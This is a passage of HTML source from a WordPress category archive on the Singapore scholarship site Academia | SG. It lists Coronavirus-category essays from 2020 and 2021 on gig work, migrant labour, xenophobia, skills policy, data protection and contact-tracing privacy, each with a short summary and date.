rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='Lucienne-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CMontserrat%3A400%2C700%7CMerriweather%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext' media='all' />
</noscript><link rel='stylesheet' id='Lucienne-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CMontserrat%3A400%2C700%7CMerriweather%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" src="https://www.academia.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type='text/javascript' src='https://www.academia.sg/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script>
<link rel="https://api.w.org/" href="https://www.academia.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.academia.sg/wp-json/wp/v2/categories/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.academia.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
    <style type="text/css">
        .wpcp {background: #f7f7f7; padding: 16px 20px; border-radius: 5px; line-height: 20px;}
    </style>
    	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/cropped-new-logo-round.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/cropped-new-logo-round.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/cropped-new-logo-round.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/cropped-new-logo-round.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			pullquote {
max-width: 400px;
text-align: center;
margin: 2px;
padding: 2px;
}

.socialmenu {
	display: none;
}		</style>
		</head>

<body class="archive category category-coronavirus category-26 wp-custom-logo">
 <nav class="clear socialmenu" role="navigation">
 </nav>

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
		<a href="https://www.academia.sg/" class="custom-logo-link" rel="home"><img width="500" height="148" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/04/logotype-1-e1587914241179.jpg?fit=500%2C148&amp;ssl=1" class="custom-logo" alt="Academia | SG" decoding="async" fetchpriority="high" /></a>			<h1 class="site-title"><a href="https://www.academia.sg/" rel="home">Academia | SG</a></h1>
			<h2 class="site-description">Promoting Scholarship Of/By/For Singapore</h2>
		</div><!-- .site-branding -->
        
        <nav id="site-navigation" class="main-navigation clear" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4402"><a href="https://www.academia.sg">Home</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-324"><a href="https://www.academia.sg/category/academic-views/">Academic Views</a>
<ul class="sub-menu">
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://www.academia.sg/category/editorials/">Editorials</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1805"><a href="https://www.academia.sg/category/academic-views/">Opinion and Analysis</a></li>
	<li id="menu-item-4794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a href="https://knowledgepraxis.academia.sg/scholarly-journeys/">Academic Freedom Essays: Occupational Hazards</a></li>
	<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://www.academia.sg/one-minute-reviews/">Book/film reviews</a></li>
</ul>
</li>
<li id="menu-item-4321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321"><a href="https://www.academia.sg/newsletter/">Newsletter</a></li>
<li id="menu-item-4319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4319"><a href="https://www.academia.sg/category/events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-4506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4506"><a href="https://knowledgepraxis.academia.sg/conference/">Knowledge Praxis Conference 2024</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://www.academia.sg/academia-sg-webinars/">Webinars</a></li>
	<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.academia.sg/junior-scholar-seminars/">Junior Scholar Seminars</a></li>
</ul>
</li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1688"><a href="https://www.academia.sg/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4915"><a href="https://www.academia.sg/ge2025/general-elections-2025/">GE 2025: Videos &#038; Readings</a></li>
	<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.academia.sg/category/explainer/keywords/">Keywords</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://www.academia.sg/category/special-topics/">Special Topics</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.academia.sg/singapore-studies/">Singapore studies</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://www.academia.sg/rankings/">University governance</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.academia.sg/academic-freedom/">Academic freedom in Singapore</a></li>
	<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://www.academia.sg/resources/pe2023/">Singapore Presidential Election 2023</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.academia.sg/ge2020/">GE2020</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1358"><a href="https://www.academia.sg/category/explainer/">GE2020 Explainers</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.academia.sg/pofma/">POFMA</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.academia.sg/about/">About us</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	<div class="wrap clear">

<div id="primary" class="content-area">
  <main id="main" class="site-main" role="main">
        <header class="page-header">
      <h1 class="page-title">Category: <span>Coronavirus</span></h1>    </header>
    <!-- .page-header -->
    
            
<article id="post-2032" class="post-2032 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-inequality tag-labour">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/essential-work-and-the-gig-economy-job-quality-matters/" title="Essential work and the gig economy: Job quality matters"><img width="666" height="420" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?resize=666%2C420&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?w=666&amp;ssl=1 666w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?resize=476%2C300&amp;ssl=1 476w" sizes="(max-width: 666px) 100vw, 666px" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/essential-work-and-the-gig-economy-job-quality-matters/" rel="bookmark">Essential work and the gig economy: Job quality matters</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Independent researcher Dr Stephanie Chok asks: if gig work and other non-standard forms of employment are an integral and growing part of our economy, what are our shared political responsibilities in ensuring that it delivers fairer returns? Beyond Social Services’ February 2021 report, Mind the Chasm: COVID-19 and Deepening Inequalities in Singapore, reveals the pandemic’s [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/essential-work-and-the-gig-economy-job-quality-matters/" title="Essential work and the gig economy: Job quality matters">2021-02-23</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1746" class="post-1746 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-migrants tag-politics">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/two-faces-of-ontological-insecurity-xenophobia-and-cooperation-in-singapore/" title="Two faces of ontological (in)security: Xenophobia and cooperation in Singapore"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/10/migrant-workers-community.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/two-faces-of-ontological-insecurity-xenophobia-and-cooperation-in-singapore/" rel="bookmark">Two faces of ontological (in)security: Xenophobia and cooperation in Singapore</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Terri-Anne Teo and Yasmine Wong (Research Fellow and Senior Analyst respectively at the S. Rajaratnam School of International Studies, NTU) consider how recent manifestations of pandemic-era xenophobia and social collaboration in Singapore can be understood in terms of ontological security. Singapore has settled into some semblance of a new normal amid the fight against COVID-19. [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/two-faces-of-ontological-insecurity-xenophobia-and-cooperation-in-singapore/" title="Two faces of ontological (in)security: Xenophobia and cooperation in Singapore">2020-10-26</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1451" class="post-1451 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus category-ge2020 tag-covid19 tag-economics">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/security-and-independence-are-basic-needs/" title="Security and independence are basic needs"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/07/Screenshot-2020-07-01-at-3.54.13-PM-e1593590945403.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/security-and-independence-are-basic-needs/" rel="bookmark">Security and independence are basic needs</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>, <a href="https://www.academia.sg/category/ge2020/" rel="category tag">GE2020</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Teo You Yenn, Ng Kok Hoe, Neo Yu Wei, Ad Maulod and Stephanie Chok of the Minimum Income Standard research team suggest that security and independence need to be centred in the ongoing public conversation—boosted by the General Election—about basic needs. Political parties contesting in the 2020 General Election have pledged to address inequality and [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/security-and-independence-are-basic-needs/" title="Security and independence are basic needs">2020-07-01</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1403" class="post-1403 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-economics tag-labour">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/re-imagining-skills-development-in-singapore/" title="Re-imagining skills development in Singapore"><img width="606" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/welding.png?resize=606%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/re-imagining-skills-development-in-singapore/" rel="bookmark">Re-imagining skills development in Singapore</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Arthur Chia, Senior Researcher at the Institute for Adult Learning, Singapore University of Social Sciences, argues that a more worker-centric approach to skills development is needed in Singapore. The history of skills development in Singapore’s industrial planning In Singapore, public investment in education, training and lifelong learning initiatives have primarily sought to equip students and [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/re-imagining-skills-development-in-singapore/" title="Re-imagining skills development in Singapore">2020-06-26</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1380" class="post-1380 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-law tag-privacy-and-surveillance">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/changes-to-the-singapore-personal-data-protection-act-and-implications-in-the-pandemic-context/" title="Changes to the Singapore Personal Data Protection Act  and implications in the pandemic context"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/data-privacy.jpg?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/changes-to-the-singapore-personal-data-protection-act-and-implications-in-the-pandemic-context/" rel="bookmark">Changes to the Singapore Personal Data Protection Act  and implications in the pandemic context</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Associate Professor Warren Chik (Deputy Director, Centre for AI and Data Governance at SMU School of Law) considers forthcoming changes to the Personal Data Protection Act, in light of pandemic control and containment measures. The recently issued Personal Data Protection (Amendment) Bill 2020 sets out proposed changes to the Personal Data Protection Act 2012 (PDPA), [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/changes-to-the-singapore-personal-data-protection-act-and-implications-in-the-pandemic-context/" title="Changes to the Singapore Personal Data Protection Act  and implications in the pandemic context">2020-06-25</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1206" class="post-1206 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-civil-liberties tag-covid19 tag-privacy-and-surveillance">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/wearables-and-privacy/" title="Wearables and privacy"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/Screenshot-2020-06-16-at-10.13.58-AM.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/Screenshot-2020-06-16-at-10.13.58-AM.png?resize=900%2C450&amp;ssl=1 900w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/Screenshot-2020-06-16-at-10.13.58-AM.png?zoom=2&amp;resize=900%2C450&amp;ssl=1 1800w" sizes="(max-width: 900px) 100vw, 900px" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/wearables-and-privacy/" rel="bookmark">Wearables and privacy</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Hallam Stevens (Associate Professor of History at NTU and Associate Director (Academic) of the NTU Institute of Science and Technology for Humanity) and Monamie Bhadra Haines (Assistant Professor in Sociology at NTU) comment on the privacy implications of the proposed wearable device for COVID-19 contact tracing. On 5 June, the Singapore government announced that it [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/wearables-and-privacy/" title="Wearables and privacy">2020-06-16</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1136" class="post-1136 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-economics tag-inequality tag-labour tag-migrant-labour">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/labour-in-singapores-post-covid-19-economy/" title="Labour in Singapore’s post-COVID-19 economy"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/06/cranes.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/labour-in-singapores-post-covid-19-economy/" rel="bookmark">Labour in Singapore’s post-COVID-19 economy</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Economists Pang Eng Fong and Linda Lim (emeritus professors of strategy at the Lee Kong Chian School of Business, Singapore Management University, and the Stephen M. Ross School of Business, University of Michigan, respectively) discuss the implications of the COVID-19 crisis for the position of migrant labour in Singapore’s economic model. Samantha Teresa, SMU BBA [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/labour-in-singapores-post-covid-19-economy/" title="Labour in Singapore’s post-COVID-19 economy">2020-06-02</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1124" class="post-1124 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-civil-society tag-covid19 tag-inequality tag-interviews tag-social-work">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/interview-with-ng-bee-leng-let-trust-be-our-intangible-gain/" title="Interview with Ng Bee Leng: Let trust be our intangible gain"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/With-community-at-Tan-Tock-Seng-Hospital-Forum.jpg?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/interview-with-ng-bee-leng-let-trust-be-our-intangible-gain/" rel="bookmark">Interview with Ng Bee Leng: Let trust be our intangible gain</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Ng Kok Hoe, Head of the Case Study Unit and Senior Research Fellow at the LKY School of Public Policy, spoke to Ng Bee Leng, a social worker and community worker with 30 years’ experience, about the impact of the COVID-19 crisis on poverty—especially intergenerational poverty—in Singapore. Kok Hoe: Thank you for doing this interview, [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/interview-with-ng-bee-leng-let-trust-be-our-intangible-gain/" title="Interview with Ng Bee Leng: Let trust be our intangible gain">2020-05-27</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1110" class="post-1110 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-covid19 tag-disasters tag-public-health">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/covid-19-and-studying-disasters-in-singapore/" title="COVID-19 and studying disasters in Singapore"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/covid19.png?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/covid-19-and-studying-disasters-in-singapore/" rel="bookmark">COVID-19 and studying disasters in Singapore</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Lim Wee Kiat holds a PhD in Sociology, specialising in sociology of disaster, from University of Colorado Boulder, where he was a graduate research assistant at the Natural Hazards Center. His research interests lie at the intersection of risk, disaster, and organisation, investigating how organisations make sense of, prepare for, and respond to sociotechnical disruptions. [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/covid-19-and-studying-disasters-in-singapore/" title="COVID-19 and studying disasters in Singapore">2020-05-25</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
<article id="post-1104" class="post-1104 post type-post status-publish format-standard has-post-thumbnail hentry category-academic-views category-coronavirus tag-economics tag-inequality tag-labour tag-migrant-labour">

<div class="featured-image">
				<a href="https://www.academia.sg/academic-views/rethinking-costs-and-the-social-compact/" title="Rethinking costs and the social compact"><img width="900" height="450" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/Calculator.jpg?resize=900%2C450&amp;ssl=1" class="attachment-Lucienne-home size-Lucienne-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/Calculator.jpg?resize=900%2C450&amp;ssl=1 900w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/05/Calculator.jpg?zoom=2&amp;resize=900%2C450&amp;ssl=1 1800w" sizes="(max-width: 900px) 100vw, 900px" /></a>    
			</div>

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.academia.sg/academic-views/rethinking-costs-and-the-social-compact/" rel="bookmark">Rethinking costs and the social compact</a></h1>        <hr class="entry-border">
        <div class="entry-cat">
			<a href="https://www.academia.sg/category/academic-views/" rel="category tag">Academic Views</a>, <a href="https://www.academia.sg/category/coronavirus/" rel="category tag">Coronavirus</a>		</div><!-- .entry-cat -->
	
			

					
			</header><!-- .entry-header -->

	<div class="entry-summary">
